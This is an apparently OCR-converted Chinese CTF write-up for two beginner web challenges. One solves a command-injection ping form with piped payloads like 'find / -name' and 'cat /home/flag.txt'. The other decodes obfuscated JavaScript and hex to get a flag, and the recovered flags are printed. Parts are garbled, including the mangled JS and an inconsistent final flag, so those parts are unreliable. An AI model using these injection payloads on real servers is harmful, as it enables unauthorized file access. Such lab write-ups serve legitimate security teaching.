

#### 011 command\_execution



输入url http://111.200.241.244:46142/

| ← → ⊂ ŵ                                                                                               | 0 🔏 111.200.241                                                                     | <b>.244</b> :46142 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------|
| ☐ CTF练习 ☐ CMS ☐ 安全                                                                                    | 论坛                                                                                  |                    |
|                                                                                                    |                                                                                     |                    |
| FING                                                                                                  |                                                                                     |                    |
| 请输入需要ping的地址                                                                                          |                                                                                     |                    |
|                                                                                                    |                                                                                     |                    |
| PING                                                                                                  |                                                                                     |                    |
| 先ping一下本机地址,ping 127.0.0.1                                                                            |                                                                                     |                    |
| $\leftarrow$ $\rightarrow$ C $\textcircled{0}$                                                        | 111.200.241.244:46142                                                               |                    |
| CTF练习 CMS 安全论坛                                                                                        |                                                                                     |                    |
| PING                                                                                                  |                                                                                     |                    |
| 请输入需要ping的地址                                                                                          |                                                                                     |                    |
|                                                                                                    |                                                                                     |                    |
| PING                                                                                                  |                                                                                     |                    |
| ping -c 3 127.0.0.1<br>PING 127.0.0.1 (127.0.0.1) 56(8                                                | 4) bytes of data.                                                                   |                    |
| 64 bytes from 127.0.0.1: icmp_s<br>64 bytes from 127.0.0.1: icmp_s<br>64 bytes from 127.0.0.1: icmp_s | eq=1 ttl=64 time=0.065 ms<br>eq=2 ttl=64 time=0.053 ms<br>eq=3 ttl=64 time=0.059 ms |                    |
| 127.0.0.1 ping statistics -<br>3 packets transmitted, 3 receiv<br>rtt min/avg/max/mdev = 0.053/0.1    | <br>ed, 0% packet loss, time 19<br>059/0.065/0.005 ms                               | 999ms              |

https://blog.csdn.net/weixin\_50987385

查看所有文件ping 127.0.0.1 | find / -name "\*.txt"

# PING

请输入需要ping的地址

PING

ping -c 3 ping 127.0.0.1 | find / -name "\*.txt"
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TOD0.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt

https://blog.csdn.net/weixin\_50987385

查看flag.txt文件内容, ping 127.0.0.1 | cat /home/flag.txt



获得flag = cyberpeace{bee31b2c250b75c0bdd12a3a1a40d960}

012 simple\_js

| simple_js   1 <sup>12</sup> 703 最佳Writeup由Venom • IceM提供 | 🔲 WP                | 🎈 建议               |
|----------------------------------------------------------|---------------------|--------------------|
| 难度系数: ◆★★★ 3.0                                           |                     |                    |
| 题目来源:   root-me                                          |                     |                    |
| 题目场景: L http://111.200.241.244:36205                     |                     |                    |
| 倒计时: 03:59:51 延时                                         |                     |                    |
| 题目附件: 暂无                                                 | https://blog.csdn.n | et/weixin_50987385 |

#### 进入题目场景

打开题目,弹出一个弹窗,提示输入密码,随便输入一个,之后查看源码,得到JS源代码,是一个解码函数。

| $(\leftarrow) \rightarrow$                                                                                            | C 🗅                                                                                                    | 🔏 view-source:http://111.200.241.244:36205/                                                        | ··· ☆                          | $\overline{\mathbf{T}}$ |          | ۲      | <b>4</b> 5   | 8       | < i     | 1  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------|----------|--------|--------------|---------|---------|----|
| ☐ CTF练                                                                                                    | 习 🛅 CMS 🛅 安全说                                                                                            | 法                                                                                                  |                                |                         |          | f      | <u>〕</u> 其他书 | 签 🛛 移   | 动设备上的   | 約= |
| 3 <b><h< b=""></h<></b>                                                                                               | ead>                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 4                                                                                                    | <title>JS<th>le&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></title> | le>                                                                                                |                                |                         |          |        |              |         |         |    |
|                                                                                                    | <pre>script type="t</pre>                                                                                | cext/javascript">                                                                                  |                                |                         |          |        |              |         |         |    |
| 6                                                                                                    | function dechif                                                                                          | fre(pass_enc) {                                                                                    |                                |                         |          |        |              |         |         |    |
| 7                                                                                                    | var pass =                                                                                               | "70, 65, 85, 88, 32, 80, 65, 83, 83, 87, 79, 82, 68, 32, 72, 65, 72, $65$ ";                       |                                |                         |          |        |              |         |         |    |
|                                                                                                    | var tab =                                                                                                | pass_enc.split(',');                                                                               |                                |                         |          |        |              |         |         |    |
| 9                                                                                                    | var                                                                                                    | tab2 = pass.split(',');var i, j, k, 1=0, m, n, o, p = "";i = 0; j =                                | tab.length;                    |                         |          |        |              |         |         |    |
|                                                                                                    |                                                                                                    | k = j + (1) + (n=0);                                                                               |                                |                         |          |        |              |         |         |    |
| 11                                                                                                    |                                                                                                    | n = tab2. length;                                                                                  |                                |                         |          |        |              |         |         |    |
| 12                                                                                                    |                                                                                                    | for $(1 = (0=0); 1 < (k = j = n); 1++) \{0 = tab[1-1]; p +=$                                       | String.fromCharCode((o = tab2  | ?[1]));                 |          |        |              |         |         |    |
| 13                                                                                                    |                                                                                                    | 1I(1 == 5)  break;                                                                                 |                                |                         |          |        |              |         |         |    |
| 14                                                                                                    |                                                                                                    | IOT(1 = (O=O); 1 < (K = J = n); 1++)                                                               |                                |                         |          |        |              |         |         |    |
| 10                                                                                                    |                                                                                                    | 0 = tab[1=1];<br>if (i > 5 kk i < 1-1)                                                             |                                |                         |          |        |              |         |         |    |
| 17                                                                                                    |                                                                                                    | $\frac{11(1 \times 5 \text{ dd} 1 \times k^{-1})}{n + \text{string from CharCode}((n - tab2[i]))}$ |                                |                         |          |        |              |         |         |    |
| 18                                                                                                    |                                                                                                    | p - Sting. Homenarcode((0 - tabz[1]))                                                              | ,                              |                         |          |        |              |         |         |    |
| 19                                                                                                    | n += String                                                                                              | fromCharCode(tab2[17])                                                                             |                                |                         |          |        |              |         |         | _  |
|                                                                                                    | pass = p:re                                                                                              | turn pass:                                                                                         |                                |                         |          |        |              |         |         | 6  |
| 21                                                                                                    | }                                                                                                    | ,                                                                                                  |                                |                         |          |        |              |         |         |    |
|                                                                                                    | String["fromCha                                                                                          | rCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\;                                      | x39\x2c\x31\x31\x35\x2c\x36\x3 | 39\x2c\x3               | 31\x31\? | x34\x2 | 2c\x31\      | x31\x36 | 6\x2c\x | :3 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 24                                                                                                    | h = window.prom                                                                                          | pt('Enter password');                                                                              |                                |                         |          |        |              |         |         |    |
|                                                                                                    | alert( dechiffr                                                                                          | e(h));                                                                                             |                                |                         |          |        |              |         |         |    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 27 </td <td>script&gt;</td> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <td></td> <td></td> | script>                                                                                                  |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 28 </td <td>head&gt;</td> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <td></td> <td></td>   | head>                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 29                                                                                                    |                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
| 30 </td <td>html&gt;</td> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <td></td> <td></td>   | html>                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                |                         |          |        |              |         |         |    |

分析源码,发现随便输入都会输出

pass="70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65".

用python处理:

运行如下python代码:

a = [70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65]

for i in a:

print(chr(i),end=")

输出结果: FAUX PASSWORD HAHA

....

在源代码中重新寻找线索,发现一串16进制字符:

\x35\x35\x2c\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c 猜想应该是flag内容

Þ. .

用转换工具将16进制转换为10进制为55,56,54,79,115,69,114,116,107,49,50,如下图所示:

#### 16进制转换文本/文本转16进制

•

|    | \x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39<br>\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x35\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30 | 字符串转16进制 >> | H5H5H,H5H6H,H5H4H,H7H9H,H1H1H5H,H6H9H,H1H1H4H,H1<br>H1H6H,H1H0H7H,H4H9H,H5H0 |
|----|----------------------------------------------------------------------------------------------------|-------------|------------------------------------------------------------------------------|
|    |                                                                                                    | 16进制转字符串 >> |                                                                              |
| 再) | 用python将其转换为字符串为 7860sErtk12,                                                                                                    | 如下图所示:      |                                                                              |

结合题目开始所说的flag格式,flag为 Cyberpeace{786OsErtk12}。